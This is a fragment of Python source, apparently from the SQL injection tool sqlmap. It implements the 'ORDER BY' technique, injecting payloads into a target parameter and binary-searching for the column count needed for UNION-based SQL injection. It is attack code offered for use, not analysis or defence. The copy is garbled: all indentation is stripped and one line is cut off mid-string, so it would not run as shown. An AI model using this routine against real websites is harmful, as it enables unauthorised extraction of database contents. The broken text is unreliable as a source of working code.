 def _orderByTechnique(lowerCount=None, upperCount=None):
def _orderByTest(cols):
query = agent.prefixQuery("ORDER BY %d" % cols, prefix=prefix)
query = agent.suffixQuery(query, suffix=suffix, comment=comment)
payload = agent.payload(newValue=query, place=place, parameter=parameter, where=where)
page, headers, code = Request.queryPage(payload, place=place, content=True, raise404=False)
return not any(re.search(_, page or "", re.I) and not re.search(_, kb.pageTemplate or "", re.I) for _ in ("(warning|error):", "order (by|clause)", "unknown column", "fail
if _orderByTest(1 if lowerCount is None else lowerCount) and not _orderByTest(randomInt() if upperCount is None else upperCount + 1):
infoMsg = "'ORDER BY' technique appears to be usable. "
infoMsg += "This should reduce the time needed "
infoMsg += "to find the right number "
infoMsg += "of query columns. Automatically extending the "
infoMsg += "range for current UNION query injection technique test"
singleTimeLogMessage(infoMsg)
lowCols, highCols = 1 if lowerCount is None else lowerCount, ORDER_BY_STEP if upperCount is None else upperCount
found = None
while not found:
if not conf.uCols and _orderByTest(highCols):
lowCols = highCols
highCols += ORDER_BY_STEP
if highCols > ORDER_BY_MAX:
break
else:
while not found:
mid = highCols - (highCols - lowCols) // 2
if _orderByTest(mid):
lowCols = mid
else:
highCols = mid
if (highCols - lowCols) < 2:
found = lowCols
return found
Spaces: 4 UTF-8 LF